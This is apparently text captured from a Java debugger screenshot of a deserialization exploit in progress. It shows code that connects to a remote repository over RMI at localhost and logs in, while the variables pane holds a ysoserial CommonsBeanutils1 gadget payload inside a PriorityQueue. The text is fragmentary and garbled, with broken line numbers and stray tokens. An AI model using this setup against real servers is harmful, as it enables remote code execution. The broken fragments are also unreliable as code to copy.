 7
8 URLRemoteRepository repository = new URLRemoteRepository("http://localhost:8080/rmi"); repo
9 repository.login(simpleCredentials); repository: URLRemoteRepository@1016
0 }
1
2 }
3
Database
Notifications
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter) Java
nt)
ns.rep
mons)
p args = {String[0]@1012} []
payloadClass = {Class@509} "class ysoserial.payloads.CommonsBeanutils1" ... Navigate
payload = {CommonsBeanutils1@1013}
object = {PriorityQueue@1014} size = 2
simpleCredentials = {SimpleCredentials@1015}
repository = {URLRemoteRepository@1016}